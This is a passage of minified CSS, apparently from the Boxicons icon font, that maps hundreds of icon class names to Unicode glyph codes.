efore{content:"\ea81"}.bx-infinite:before{content:"\ea82"}.bx-info-circle:before{content:"\ea83"}.bx-info-square:before{content:"\ea84"}.bx-intersect:before{content:"\ea85"}.bx-italic:before{content:"\ea86"}.bx-joystick:before{content:"\ea87"}.bx-joystick-alt:before{content:"\ea88"}.bx-joystick-button:before{content:"\ea89"}.bx-key:before{content:"\ea8a"}.bx-label:before{content:"\ea8b"}.bx-landscape:before{content:"\ea8c"}.bx-laptop:before{content:"\ea8d"}.bx-last-page:before{content:"\ea8e"}.bx-laugh:before{content:"\ea8f"}.bx-layer:before{content:"\ea90"}.bx-layer-minus:before{content:"\ea91"}.bx-layer-plus:before{content:"\ea92"}.bx-layout:before{content:"\ea93"}.bx-left-arrow:before{content:"\ea94"}.bx-left-arrow-alt:before{content:"\ea95"}.bx-left-arrow-circle:before{content:"\ea96"}.bx-left-down-arrow-circle:before{content:"\ea97"}.bx-left-indent:before{content:"\ea98"}.bx-left-top-arrow-circle:before{content:"\ea99"}.bx-library:before{content:"\ea9a"}.bx-like:before{content:"\ea9b"}.bx-line-chart:before{content:"\ea9c"}.bx-line-chart-down:before{content:"\ea9d"}.bx-link:before{content:"\ea9e"}.bx-link-alt:before{content:"\ea9f"}.bx-link-external:before{content:"\eaa0"}.bx-lira:before{content:"\eaa1"}.bx-list-check:before{content:"\eaa2"}.bx-list-minus:before{content:"\eaa3"}.bx-list-ol:before{content:"\eaa4"}.bx-list-plus:before{content:"\eaa5"}.bx-list-ul:before{content:"\eaa6"}.bx-loader:before{content:"\eaa7"}.bx-loader-alt:before{content:"\eaa8"}.bx-loader-circle:before{content:"\eaa9"}.bx-location-plus:before{content:"\eaaa"}.bx-lock:before{content:"\eaab"}.bx-lock-alt:before{content:"\eaac"}.bx-lock-open:before{content:"\eaad"}.bx-lock-open-alt:before{content:"\eaae"}.bx-log-in:before{content:"\eaaf"}.bx-log-in-circle:before{content:"\eab0"}.bx-log-out:before{content:"\eab1"}.bx-log-out-circle:before{content:"\eab2"}.bx-low-vision:before{content:"\eab3"}.bx-magnet:before{content:"\eab4"}.bx-mail-send:before{content:"\eab5"}.bx-male:before{content:"\eab6"}.bx-male-sign:before{content:"\eab7"}.bx-map:before{content:"\eab8"}.bx-map-alt:before{content:"\eab9"}.bx-map-pin:before{content:"\eaba"}.bx-mask:before{content:"\eabb"}.bx-medal:before{content:"\eabc"}.bx-meh:before{content:"\eabd"}.bx-meh-alt:before{content:"\eabe"}.bx-meh-blank:before{content:"\eabf"}.bx-memory-card:before{content:"\eac0"}.bx-menu:before{content:"\eac1"}.bx-menu-alt-left:before{content:"\eac2"}.bx-menu-alt-right:before{content:"\eac3"}.bx-merge:before{content:"\eac4"}.bx-message:before{content:"\eac5"}.bx-message-add:before{content:"\eac6"}.bx-message-alt:before{content:"\eac7"}.bx-message-alt-add:before{content:"\eac8"}.bx-message-alt-check:before{content:"\eac9"}.bx-message-alt-detail:before{content:"\eaca"}.bx-message-alt-dots:before{content:"\eacb"}.bx-message-alt-edit:before{content:"\eacc"}.bx-message-alt-error:before{content:"\eacd"}.bx-message-alt-minus:before{content:"\eace"}.bx-message-alt-x:before{content:"\eacf"}.bx-message-check:before{content:"\ead0"}.bx-message-detail:before{content:"\ead1"}.bx-message-dots:before{content:"\ead2"}.bx-message-edit:before{content:"\ead3"}.bx-message-error:before{content:"\ead4"}.bx-message-minus:before{content:"\ead5"}.bx-message-rounded:before{content:"\ead6"}.bx-message-rounded-add:before{content:"\ead7"}.bx-message-rounded-check:before{content:"\ead8"}.bx-message-rounded-detail:before{content:"\ead9"}.bx-message-rounded-dots:before{content:"\eada"}.bx-message-rounded-edit:before{content:"\eadb"}.bx-message-rounded-error:before{content:"\eadc"}.bx-message-rounded-minus:before{content:"\eadd"}.bx-message-rounded-x:before{content:"\eade"}.bx-message-square:before{content:"\eadf"}.bx-message-square-add:before{content:"\eae0"}.bx-message-square-check:before{content:"\eae1"}.bx-message-square-detail:before{content:"\eae2"}.bx-message-square-dots:before{content:"\eae3"}.bx-message-square-edit:before{content:"\eae4"}.bx-message-square-error:before{content:"\eae5"}.bx-message-square-minus:before{content:"\eae6"}.bx-message-square-x:before{content:"\eae7"}.bx-message-x:before{content:"\eae8"}.bx-meteor:before{content:"\eae9"}.bx-microchip:before{content:"\eaea"}.bx-microphone:before{content:"\eaeb"}.bx-microphone-off:before{content:"\eaec"}.bx-minus:before{content:"\eaed"}.bx-minus-back:before{content:"\eaee"}.bx-minus-circle:before{content:"\eaef"}.bx-minus-front:before{content:"\eaf0"}.bx-mobile:before{content:"\eaf1"}.bx-mobile-alt:before{content:"\eaf2"}.bx-mobile-landscape:before{content:"\eaf3"}.bx-mobile-vibration:before{content:"\eaf4"}.bx-money:before{content:"\eaf5"}.bx-moon:before{content:"\eaf6"}.bx-mouse:before{content:"\eaf7"}.bx-mouse-alt:before{content:"\eaf8"}.bx-move:before{content:"\eaf9"}.bx-move-horizontal:before{content:"\eafa"}.bx-move-vertical:before{content:"\eafb"}.bx-movie:before{content:"\eafc"}.bx-movie-play:before{content:"\eafd"}.bx-music:before{content:"\eafe"}.bx-navigation:before{content:"\eaff"}.bx-network-chart:before{content:"\eb00"}.bx-news:before{content:"\eb01"}.bx-no-entry:before{content:"\eb02"}.bx-note:before{content:"\eb03"}.bx-notepad:before{content:"\eb04"}.bx-notification:before{content:"\eb05"}.bx-notification-off:before{content:"\eb06"}.bx-outline:before{content:"\eb07"}.bx-package:before{content:"\eb08"}.bx-paint:before{content:"\eb09"}.bx-paint-roll:before{content:"\eb0a"}.bx-palette:before{content:"\eb0b"}.bx-paperclip:before{content:"\eb0c"}.bx-paper-plane:before{content:"\eb0d"}.bx-paragraph:before{content:"\eb0e"}.bx-paste:before{content:"\eb0f"}.bx-pause:before{content:"\eb10"}.bx-pause-circle:before{content:"\eb11"}.bx-pen:before{content:"\eb12"}.bx-pencil:before{content:"\eb13"}.bx-phone:before{content:"\eb14"}.bx-phone-call:before{content:"\eb15"}.bx-phone-incoming:before{content:"\eb16"}.bx-phone-outgoing:before{content:"\eb17"}.bx-photo-album:before{content:"\eb18"}.bx-pie-chart:before{content:"\eb19"}.bx-pie-chart-alt:before{content:"\eb1a"}.bx-pie-chart-alt-2:before{content:"\eb1b"}.bx-pin:before{content:"\eb1c"}.bx-planet:before{content:"\eb1d"}.bx-play:before{content:"\eb1e"}.bx-play-circle:before{content:"\eb1f"}.bx-plug:before{content:"\eb20"}.bx-plus:before{content:"\eb21"}.bx-plus-circle:before{content:"\eb22"}.bx-plus-medical:before{content:"\eb23"}.bx-pointer:before{content:"\eb24"}.bx-poll:before{content:"\eb25"}.bx-polygon:before{content:"\eb26"}.bx-pound:before{content:"\eb27"}.bx-power-off:before{content:"\eb28"}.bx-printer:before{content:"\eb29"}.bx-pulse:before{content:"\eb2a"}.bx-purchase-tag:before{content:"\eb2b"}.bx-purchase-tag-alt:before{content:"\eb2c"}.bx-pyramid:before{content:"\eb2d"}.bx-question-mark:before{content:"\eb2e"}.bx-radar:before{content:"\eb2f"}.bx-radio:before{content:"\eb30"}.bx-radio-circle:before{content:"\eb31"}.bx-radio-circle-marked:before{content:"\eb32"}.bx-receipt:before{content:"\eb33"}.bx-rectangle:before{content:"\eb34"}.bx-recycle:before{content:"\eb35"}.bx-redo:before{content:"\eb36"}.bx-refresh:before{content:"\eb37"}.bx-rename:before{content:"\eb38"}.bx-repeat:before{content:"\eb39"}.bx-reply:before{content:"\eb3a"}.bx-reply-all:before{content:"\eb3b"}.bx-repost:before{content:"\eb3c"}.bx-reset:before{content:"\eb3d"}.bx-restaurant:before{content:"\eb3e"}.bx-revision:before{content:"\eb3f"}.bx-rewind:before{content:"\eb40"}.bx-rewind-circle:before{content:"\eb41"}.bx-right-arrow:before{content:"\eb42"}.bx-right-arrow-alt:before{content:"\eb43"}.bx-right-arrow-circle:before{content:"\eb44"}.bx-right-down-arrow-circle:before{content:"\eb45"}.bx-right-indent:before{content:"\eb46"}.bx-right-top-arrow-circle:before{content:"\eb47"}.bx-rocket:before{content:"\eb48"}.bx-rotate-left:before{content:"\eb49"}.bx-rotate-right:before{content:"\eb4a"}.bx-rss:before{content:"\eb4b"}.bx-ruble:before{content:"\eb4c"}.bx-ruler:before{content:"\eb4d"}.bx-run:before{content:"\eb4e"}.bx-rupee:before{content:"\eb4f"}.bx-sad:before{content:"\eb50"}.bx-save:before{content:"\eb51"}.bx-scan:before{content:"\eb52"}.bx-screenshot:before{content:"\eb53"}.bx-search:before{content:"\eb54"}.bx-search-alt:before{content:"\eb55"}.bx-search-alt-2:before{content:"\eb56"}.bx-selection:before{content:"\eb57"}.bx-select-multiple:before{content:"\eb58"}.bx-send:before{content:"\eb59"}.bx-server:before{content:"\eb5a"}.bx-shape-circle:before{content:"\eb5b"}.bx-shape-polygon:before{content:"\eb5c"}.bx-shape-square:before{content:"\eb5d"}.bx-shape-triangle:before{content:"\eb5e"}.bx-share:before{content:"\eb5f"}.bx-share-alt:before{content:"\eb60"}.bx-shekel:before{content:"\eb61"}.bx-shield:before{content:"\eb62"}.bx-shield-alt:before{content:"\eb63"}.bx-shield-alt-2:before{content:"\eb64"}.bx-shield-quarter:before{content:"\eb65"}.bx-shield-x:before{content:"\eb66"}.bx-shocked:before{content:"\eb67"}.bx-shopping-bag:before{content:"\eb68"}.bx-show:before{content:"\eb69"}.bx-show-alt:before{content:"\eb6a"}.bx-shuffle:before{content:"\eb6b"}.bx-sidebar:before{content:"\eb6c"}.bx-sitemap:before{content:"\eb6d"}.bx-skip-next:before{content:"\eb6e"}.bx-skip-next-circle:before{content:"\eb6f"}.bx-skip-previous:before{content:"\eb70"}.bx-skip-previous-circle:before{content:"\eb71"}.bx-sleepy:before{content:"\eb72"}.bx-slider:before{content:"\eb73"}.bx-slider-alt:before{content:"\eb74"}.bx-slideshow:before{content:"\eb75"}.bx-smile:before{content:"\eb76"}.bx-sort:before{content:"\eb77"}.bx-sort-alt-2:before{content:"\eb78"}.bx-sort-a-z:before{content:"\eb79"}.bx-sort-down:before{content:"\eb7a"}.bx-sort-up:before{content:"\eb7b"}.bx-sort-z-a:before{content:"\eb7c"}.bx-spa:before{content:"\eb7d"}.bx-space-bar:before{content:"\eb7e"}.bx-spray-can:before{content:"\eb7f"}.bx-spreadsheet:before{content:"\eb80"}.bx-square:before{content:"\eb81"}.bx-square-rounded:before{content:"\eb82"}.bx-star:before{content:"\eb83"}.bx-station:before{content:"\eb84"}.bx-stats:before{content:"\eb85"}.bx-sticker:before{content:"\eb86"}.bx-stop:before{content:"\eb87"}.bx-stop-circle:before{content:"\eb88"}.bx-stopwatch:before{content:"\eb89"}.bx-store:before{content:"\eb8a"}.bx-store-alt:before{content:"\eb8b"}.bx-street-view:before{content:"\eb8c"}.bx-strikethrough:before{content:"\eb8d"}.bx-subdirectory-left:before{content:"\eb8e"}.bx-subdirectory-right:before{content:"\eb8f"}.bx-sun:before{content:"\eb90"}.bx-support:before{content:"\eb91"}.bx-swim:before{content:"\eb92"}.bx-sync:before{content:"\eb93"}.bx-tab:before{content:"\eb94"}.bx-table:before{content:"\eb95"}.bx-tachometer:before{content:"\eb96"}.bx-tag:before{content:"\eb97"}.bx-tag-alt:before{content:"\eb98"}.bx-target-lock:before{content:"\eb99"}.bx-task:before{content:"\eb9a"}.bx-task-x:before{content:"\eb9b"}.bx-taxi:before{content:"\eb9c"}.bx-tennis-ball:before{content:"\eb9d"}.bx-terminal:before{content:"\eb9e"}.bx-test-tube:before{content:"\eb9f"}.bx-text:before{content:"\eba0"}.bx-time:before{content:"\eba1"}.bx-time-five:before{content:"\eba2"}.bx-timer:before{content:"\eba3"}.bx-tired:before{content:"\eba4"}.bx-toggle-left:before{content:"\eba5"}.bx-toggle-right:before{content:"\eba6"}.bx-tone:before{content:"\eba7"}.bx-traffic-cone:before{content:"\eba8"}.bx-train:before{content:"\eba9"}.bx-transfer:before{content:"\ebaa"}.bx-transfer-alt:before{content:"\ebab"}.bx-trash:before{content:"\ebac"}.bx-trash-alt:before{content:"\ebad"}.bx-trending-down:before{content:"\ebae"}.bx-trending-up:before{content:"\ebaf"}.bx-trim:before{content:"\ebb0"}.bx-trip:before{content:"\ebb1"}.bx-trophy:before{content:"\ebb2"}.bx-tv:before{content:"\ebb3"}.bx-underline:before{content:"\ebb4"}.bx-undo:before{content:"\ebb5"}.bx-unite:before{content:"\ebb6"}.bx-unlink:before{content:"\ebb7"}.bx-up-arrow:before{content:"\ebb8"}.bx-up-arrow-alt:before{content:"\ebb9"}.bx-up-arrow-circle:before{content:"\ebba"}.bx-upload:before{content:"\ebbb"}.bx-upside-down:before{content:"\ebbc"}.bx-upvote:before{content:"\ebbd"}.bx-usb:before{content:"\ebbe"}.bx-user:before{content:"\ebbf"}.bx-user-check:before{content:"\ebc0"}.bx-user-circle:before{content:"\ebc1"}.bx-user-minus:before{content:"\ebc2"}.bx-user-pin:before{content:"\ebc3"}.bx-user-plus:before{content:"\ebc4"}.bx-user-voice:before{content:"\ebc5"}.bx-user-x:before{content:"\ebc6"}.bx-vector:before{content:"\ebc7"}.bx-vertical-center:before{content:"\ebc8"}.bx-vial:before{content:"\ebc9"}.bx-video:before{content:"\ebca"}.bx-video-off:before{content:"\ebcb"}.bx-video-plus:before{content:"\ebcc"}.bx-video-recording:before{content:"\ebcd"}.bx-voicemail:before{content:"\ebce"}.bx-volume:before{content:"\ebcf"}.bx-volume-full:before{content:"\ebd0"}.bx-volume-low:before{content:"\ebd1"}.bx-volume-mute:before{content:"\ebd2"}.bx-walk:before{content:"\ebd3"}.bx-wallet:before{content:"\ebd4"}.bx-wallet-alt:before{content:"\ebd5"}.bx-water:before{content:"\ebd6"}.bx-webcam:before{content:"\ebd7"}.bx-wifi:before{content:"\ebd8"}.bx-wifi-0:before{content:"\ebd9"}.bx-wifi-1:before{content:"\ebda"}.bx-wifi-2:before{content:"\ebdb"}.bx-wifi-off:before{content:"\ebdc"}.bx-wind:before{content:"\ebdd"}.bx-window:before{content:"\ebde"}.bx-window-alt:before{content:"\ebdf"}.bx-window-close:before{content:"\ebe0"}.bx-window-open:before{content:"\ebe1"}.bx-windows:before{content:"\ebe2"}.bx-wine:before{content:"\ebe3"}.bx-wink-smile:before{content:"\ebe4"}.bx-wink-tongue:before{content:"\ebe5"}.bx-won:before{content:"\ebe6"}.bx-world:before{content:"\ebe7"}.bx-wrench:before{content:"\ebe8"}.bx-x:before{content:"\ebe9"}.bx-x-circle:before{content:"\ebea"}.bx-yen:before{content:"\ebeb"}.bx-zoom-in:before{content:"\ebec"}.bx-zoom-out:before{content:"\ebed"}.bxs-add-to-queue:before{content:"\ebee"}.bxs-adjust:before{content:"\ebef"}.bxs-adjust-alt:before{content:"\ebf0"}.bxs-alarm:before{content:"\ebf1"}.bxs-alarm-add:before{content:"\ebf2"}.bxs-alarm-exclamation:before{content:"\ebf3"}.bxs-alarm-off:before{content:"\ebf4"}.bxs-alarm-snooze:before{content:"\ebf5"}.bxs-album:before{content:"\ebf6"}.bxs-ambulance:before{content:"\ebf7"}.bxs-analyse:before{content:"\ebf8"}.bxs-angry:before{content:"\ebf9"}.bxs-arch:before{content:"\ebfa"}.bxs-archive:before{content:"\ebfb"}.bxs-archive-in:before{content:"\ebfc"}.bxs-archive-out:before{content:"\ebfd"}.bxs-area:before{content:"\ebfe"}.bxs-arrow-from-bottom:before{content:"\ebff"}.bxs-arrow-from-left:before{content:"\ec00"}.bxs-arrow-from-right:before{content:"\ec01"}.bxs-arrow-from-top:before{content:"\ec02"}.bxs-arrow-to-bottom:before{content:"\ec03"}.bxs-arrow-to-left:before{content:"\ec04"}.bxs-arrow-to-right:before{content:"\ec05"}.bxs-arrow-to-top:before{content:"\ec06"}.bxs-award:before{content:"\ec07"}.bxs-baby-carriage:before{content:"\ec08"}.bxs-backpack:before{content:"\ec09"}.bxs-badge:before{content:"\ec0a"}.bxs-badge-check:before{content:"\ec0b"}.bxs-badge-dollar:before{content:"\ec0c"}.bxs-ball:before{content:"\ec0d"}.bxs-band-aid:before{content:"\ec0e"}.bxs-bank:before{content:"\ec0f"}.bxs-bar-chart-alt-2:before{content:"\ec10"}.bxs-bar-chart-square:before{content:"\ec11"}.bxs-barcode:before{content:"\ec12"}.bxs-baseball:before{content:"\ec13"}.bxs-basket:before{content:"\ec14"}.bxs-basketball:before{content:"\ec15"}.bxs-bath:before{content:"\ec16"}.bxs-battery:before{content:"\ec17"}.bxs-battery-charging:before{content:"\ec18"}.bxs-battery-full:before{content:"\ec19"}.bxs-battery-low:before{content:"\ec1a"}.bxs-bed:before{content:"\ec1b"}.bxs-been-here:before{content:"\ec1c"}.bxs-beer:before{content:"\ec1d"}.bxs-bell:before{content:"\ec1e"}.bxs-bell-minus:before{content:"\ec1f"}.bxs-bell-off:before{content:"\ec20"}.bxs-bell-plus:before{content:"\ec21"}.bxs-bell-ring:before{content:"\ec22"}.bxs-bible:before{content:"\ec23"}.bxs-binoculars:before{content:"\ec24"}.bxs-blanket:before{content:"\ec25"}.bxs-bolt:before{content:"\ec26"}.bxs-bolt-circle:before{content:"\ec27"}.bxs-bomb:before{content:"\ec28"}.bxs-bone:before{content:"\ec29"}.bxs-bong:before{content:"\ec2a"}.bxs-book:before{content:"\ec2b"}.bxs-book-add:before{content:"\ec2c"}.bxs-book-alt:before{content:"\ec2d"}.bxs-book-bookmark:before{content:"\ec2e"}.bxs-book-content:before{content:"\ec2f"}.bxs-book-heart:before{content:"\ec30"}.bxs-bookmark:before{content:"\ec31"}.bxs-bookmark-alt:before{content:"\ec32"}.bxs-bookmark-alt-minus:before{content:"\ec33"}.bxs-bookmark-alt-plus:before{content:"\ec34"}.bxs-bookmark-heart:before{content:"\ec35"}.bxs-bookmark-minus:before{content:"\ec36"}.bxs-bookmark-plus:before{content:"\ec37"}.bxs-bookmarks:before{content:"\ec38"}.bxs-bookmark-star:before{content:"\ec39"}.bxs-book-open:before{content:"\ec3a"}.bxs-book-reader:before{content:"\ec3b"}.bxs-bot:before{content:"\ec3c"}.bxs-bowling-ball:before{content:"\ec3d"}.bxs-box:before{content:"\ec3e"}.bxs-brain:before{content:"\ec3f"}.bxs-briefcase:before{content:"\ec40"}.bxs-briefcase-alt:before{content:"\ec41"}.bxs-briefcase-alt-2:before{content:"\ec42"}.bxs-brightness:before{content:"\ec43"}.bxs-brightness-half:before{content:"\ec44"}.bxs-brush:before{content:"\ec45"}.bxs-brush-alt:before{content:"\ec46"}.bxs-bug:before{content:"\ec47"}.bxs-bug-alt:before{content:"\ec48"}.bxs-building:before{content:"\ec49"}.bxs-building-house:before{content:"\ec4a"}.bxs-buildings:before{content:"\ec4b"}.bxs-bulb:before{content:"\ec4c"}.bxs-bullseye:before{content:"\ec4d"}.bxs-buoy:before{content:"\ec4e"}.bxs-bus:before{content:"\ec4f"}.bxs-business:before{content:"\ec50"}.bxs-bus-school:before{content:"\ec51"}.bxs-cabinet:before{content:"\ec52"}.bxs-cake:before{content:"\ec53"}.bxs-calculator:before{content:"\ec54"}.bxs-calendar:before{content:"\ec55"}.bxs-calendar-alt:before{content:"\ec56"}.bxs-calendar-check:before{content:"\ec57"}.bxs-calendar-edit:before{content:"\ec58"}.bxs-calendar-event:before{content:"\ec59"}.bxs-calendar-exclamation:before{content:"\ec5a"}.bxs-calendar-heart:before{content:"\ec5b"}.bxs-calendar-minus:before{content:"\ec5c"}.bxs-calendar-plus:before{content:"\ec5d"}.bxs-calendar-star:before{content:"\ec5e"}.bxs-calendar-week:before{content:"\ec5f"}.bxs-calendar-x:before{content:"\ec60"}.bxs-camera:before{content:"\ec61"}.bxs-camera-home:before{content:"\ec62"}.bxs-camera-movie:before{content:"\ec63"}.bxs-camera-off:before{content:"\ec64"}.bxs-camera-plus:before{content:"\ec65"}.bxs-capsule:before{content:"\ec66"}.bxs-captions:before{content:"\ec67"}.bxs-car:before{content:"\ec68"}.bxs-car-battery:before{content:"\ec69"}.bxs-car-crash:before{content:"\ec6a"}.bxs-card:before{content:"\ec6b"}.bxs-caret-down-circle:before{content:"\ec6c"}.bxs-caret-down-square:before{content:"\ec6d"}.bxs-caret-left-circle:before{content:"\ec6e"}.bxs-caret-left-square:before{content:"\ec6f"}.bxs-caret-right-circle:before{content:"\ec70"}.bxs-caret-right-square:before{content:"\ec71"}.bxs-caret-up-circle:before{content:"\ec72"}.bxs-caret-up-square:before{content:"\ec73"}.bxs-car-garage:before{content:"\ec74"}.bxs-car-mechanic:before{content:"\ec75"}.bxs-carousel:before{content:"\ec76"}.bxs-cart:before{content:"\ec77"}.bxs-cart-add:before{content:"\ec78"}.bxs-cart-alt:before{content:"\ec79"}.bxs-cart-download:before{content:"\ec7a"}.bxs-car-wash:before{content:"\ec7b"}.bxs-category:before{content:"\ec7c"}.bxs-category-alt:before{content:"\ec7d"}.bxs-cctv:before{content:"\ec7e"}.bxs-certification:before{content:"\ec7f"}.bxs-chalkboard:before{content:"\ec80"}.bxs-chart:before{content:"\ec81"}.bxs-chat:before{content:"\ec82"}.bxs-checkbox:before{content:"\ec83"}.bxs-checkbox-checked:before{content:"\ec84"}.bxs-check-circle:before{content:"\ec85"}.bxs-check-shield:before{content:"\ec86"}.bxs-check-square:before{content:"\ec87"}.bxs-chess:before{content:"\ec88"}.bxs-chevron-down:before{content:"\ec89"}.bxs-chevron-down-circle:before{content:"\ec8a"}.bxs-chevron-down-square:before{content:"\ec8b"}.bxs-chevron-left:before{content:"\ec8c"}.bxs-chevron-left-circle:before{content:"\ec8d"}.bxs-chevron-left-square:before{content:"\ec8e"}.bxs-chevron-right:before{content:"\ec8f"}.bxs-chevron-right-circle:before{content:"\ec90"}.bxs-chevron-right-square:before{content:"\ec91"}.bxs-chevrons-down:before{content:"\ec92"}.bxs-chevrons-left:before{content:"\ec93"}.bxs-chevrons-right:before{content:"\ec94"}.bxs-chevrons-up:before{content:"\ec95"}.bxs-chevron-up:before{content:"\ec96"}.bxs-chevron-up-circle:before{content:"\ec97"}.bxs-chevron-up-square:before{content:"\ec98"}.bxs-chip:before{content:"\ec99"}.bxs-church:before{content:"\ec9a"}.bxs-circle:before{content:"\ec9b"}.bxs-city:before{content:"\ec9c"}.bxs-clinic:before{content:"\ec9d"}.bxs-cloud:before{content:"\ec9e"}.bxs-cloud-download:before{content:"\ec9f"}.bxs-cloud-lightning:before{content:"\eca0"}.bxs-cloud-rain:before{content:"\eca1"}.bxs-cloud-upload:before{content:"\eca2"}.bxs-coffee:before{content:"\eca3"}.bxs-coffee-alt:before{content:"\eca4"}.bxs-coffee-togo:before{content:"\eca5"}.bxs-cog:before{content:"\eca6"}.bxs-coin:before{content:"\eca7"}.bxs-coin-stack:before{content:"\eca8"}.bxs-collection:before{content:"\eca9"}.bxs-color-fill:before{content:"\ecaa"}.bxs-comment:before{content:"\ecab"}.bxs-comment-add:before{content:"\ecac"}.bxs-comment-check:before{content:"\ecad"}.bxs-comment-detail:before{content:"\ecae"}.bxs-comment-dots:before{content:"\ecaf"}.bxs-comment-edit:before{content:"\ecb0"}.bxs-comment-error:before{content:"\ecb1"}.bxs-comment-minus:before{content:"\ecb2"}.bxs-comment-x:before{content:"\ecb3"}.bxs-compass:before{content:"\ecb4"}.bxs-component:before{content:"\ecb5"}.bxs-confused:before{content:"\ecb6"}.bxs-contact:before{content:"\ecb7"}.bxs-conversation:before{content:"\ecb8"}.bxs-cookie:before{content:"\ecb9"}.bxs-cool:before{content:"\ecba"}.bxs-copy:before{content:"\ecbb"}.bxs-copy-alt:before{content:"\ecbc"}.bxs-copyright:before{content:"\ecbd"}.bxs-coupon:before{content:"\ecbe"}.bxs-credit-card:before{content:"\ecbf"}.bxs-credit-card-alt:before{content:"\ecc0"}.bxs-credit-card-front:before{content:"\ecc1"}.bxs-crop:before{content:"\ecc2"}.bxs-crown:before{content:"\ecc3"}.bxs-cube:before{content:"\ecc4"}.bxs-cube-alt:before{content:"\ecc5"}.bxs-cuboid:before{content:"\ecc6"}.bxs-customize:before{content:"\ecc7"}.bxs-cylinder:before{content:"\ecc8"}.bxs-dashboard:before{content:"\ecc9"}.bxs-data:before{content:"\ecca"}.bxs-detail:before{content:"\eccb"}.bxs-devices:before{content:"\eccc"}.bxs-diamond:before{content:"\eccd"}.bxs-dice-1:before{content:"\ecce"}.bxs-dice-2:before{content:"\eccf"}.bxs-dice-3:before{content:"\ecd0"}.bxs-dice-4:before{content:"\ecd1"}.bxs-dice-5:before{content:"\ecd2"}.bxs-dice-6:before{content:"\ecd3"}.bxs-direction-left:before{content:"\ecd4"}.bxs-direction-right:before{content:"\ecd5"}.bxs-directions:before{content:"\ecd6"}.bxs-disc:before{content:"\ecd7"}.bxs-discount:before{content:"\ecd8"}.bxs-dish:before{content:"\ecd9"}.bxs-dislike:before{content:"\ecda"}.bxs-dizzy:before{content:"\ecdb"}.bxs-dock-bottom:before{content:"\ecdc"}.bxs-dock-left:before{content:"\ecdd"}.bxs-dock-right:before{content:"\ecde"}.bxs-dock-top:before{content:"\ecdf"}.bxs-dollar-circle:before{content:"\ece0"}.bxs-donate-blood:before{content:"\ece1"}.bxs-donate-heart:before{content:"\ece2"}.bxs-door-open:before{content:"\ece3"}.bxs-doughnut-chart:before{content:"\ece4"}.bxs-down-arrow:before{content:"\ece5"}.bxs-down-arrow-alt:before{content:"\ece6"}.bxs-down-arrow-circle:before{content:"\ece7"}.bxs-down-arrow-square:before{content:"\ece8"}.bxs-download:before{content:"\ece9"}.bxs-downvote:before{content:"\ecea"}.bxs-drink:before{content:"\eceb"}.bxs-droplet:before{content:"\ecec"}.bxs-droplet-half:before{content:"\eced"}.bxs-dryer:before{content:"\ecee"}.bxs-duplicate:before{content:"\ecef"}.bxs-edit:before{content:"\ecf0"}.bxs-edit-alt:before{content:"\ecf1"}.bxs-edit-location:before{content:"\ecf2"}.bxs-eject:before{content:"\ecf3"}.bxs-envelope:before{content:"\ecf4"}.bxs-envelope-open:before{content:"\ecf5"}.bxs-eraser:before{content:"\ecf6"}.bxs-error:before{content:"\ecf7"}.bxs-error-alt:before{content:"\ecf8"}.bxs-error-circle:before{content:"\ecf9"}.bxs-ev-station:before{content:"\ecfa"}.bxs-exit:before{content:"\ecfb"}.bxs-extension:before{content:"\ecfc"}.bxs-eyedropper:before{content:"\ecfd"}.bxs-face:before{content:"\ecfe"}.bxs-face-mask:before{content:"\ecff"}.bxs-factory:before{content:"\ed00"}.bxs-fast-forward-circle:before{content:"\ed01"}.bxs-file:before{content:"\ed02"}.bxs-file-archive:before{content:"\ed03"}.bxs-file-blank:before{content:"\ed04"}.bxs-file-css:before{content:"\ed05"}.bxs-file-doc:before{content:"\ed06"}.bxs-file-export:before{content:"\ed07"}.bxs-file-find:before{content:"\ed08"}.bxs-file-gif:before{content:"\ed09"}.bxs-file-html:before{content:"\ed0a"}.bxs-file-image:before{content:"\ed0b"}.bxs-file-import:before{content:"\ed0c"}.bxs-file-jpg:before{content:"\ed0d"}.bxs-file-js:before{content:"\ed0e"}.bxs-file-json:before{content:"\ed0f"}.bxs-file-md:before{content:"\ed10"}.bxs-file-pdf:before{content:"\ed11"}.bxs-file-plus:before{content:"\ed12"}.bxs-file-png:before{content:"\ed13"}.bxs-file-txt:before{content:"\ed14"}.bxs-film:before{content:"\ed15"}.bxs-filter-alt:before{content:"\ed16"}.bxs-first-aid:before{content:"\ed17"}.bxs-flag:before{content:"\ed18"}.bxs-flag-alt:before{content:"\ed19"}.bxs-flag-checkered:before{content:"\ed1a"}.bxs-flame:before{content:"\ed1b"}.bxs-flask:before{content:"\ed1c"}.bxs-florist:before{content:"\ed1d"}.bxs-folder:before{content:"\ed1e"}.bxs-folder-minus:before{content:"\ed1f"}.bxs-folder-open:before{content:"\ed20"}.bxs-folder-plus:before{content:"\ed21"}.bxs-food-menu:before{content:"\ed22"}.bxs-fridge:before{content:"\ed23"}.bxs-game:before{content:"\ed24"}.bxs-gas-pump:before{content:"\ed25"}.bxs-ghost:before{content:"\ed26"}.bxs-gift:before{content:"\ed27"}.bxs-graduation:before{content:"\ed28"}.bxs-grid:before{content:"\ed29"}.bxs-grid-alt:before{content:"\ed2a"}.bxs-group:before{content:"\ed2b"}.bxs-guitar-amp:before{content:"\ed2c"}.bxs-hand-down:before{content:"\ed2d"}.bxs-hand-left:before{content:"\ed2e"}.bxs-hand-right:before{content:"\ed2f"}.bxs-hand-up:before{content:"\ed30"}.bxs-happy:before{content:"\ed31"}.bxs-happy-alt:before{content:"\ed32"}.bxs-happy-beaming:before{content:"\ed33"}.bxs-happy-heart-eyes:before{content:"\ed34"}.bxs-hdd:before{content:"\ed35"}.bxs-heart:before{content:"\ed36"}.bxs-heart-circle:before{content:"\ed37"}.bxs-heart-square:before{content:"\ed38"}.bxs-help-circle:before{content:"\ed39"}.bxs-hide:before{content:"\ed3a"}.bxs-home:before{content:"\ed3b"}.bxs-home-circle:before{content:"\ed3c"}.bxs-home-heart:before{content:"\ed3d"}.bxs-home-smile:before{content:"\ed3e"}.bxs-hot:before{content:"\ed3f"}.bxs-hotel:before{content:"\ed40"}.bxs-hourglass:before{content:"\ed41"}.bxs-hourglass-bottom:before{content:"\ed42"}.bxs-hourglass-top:before{content:"\ed43"}.bxs-id-card:before{content:"\ed44"}.bxs-image:before{content:"\ed45"}.bxs-image-add:before{content:"\ed46"}.bxs-image-alt:before{content:"\ed47"}.bxs-inbox:before{content:"\ed48"}.bxs-info-circle:before{content:"\ed49"}.bxs-info-square:before{content:"\ed4a"}.bxs-institution:before{content:"\ed4b"}.bxs-joystick:before{content:"\ed4c"}.bxs-joystick-alt:before{content:"\ed4d"}.bxs-joystick-button:before{content:"\ed4e"}.bxs-key:before{content:"\ed4f"}.bxs-keyboard:before{content:"\ed50"}.bxs-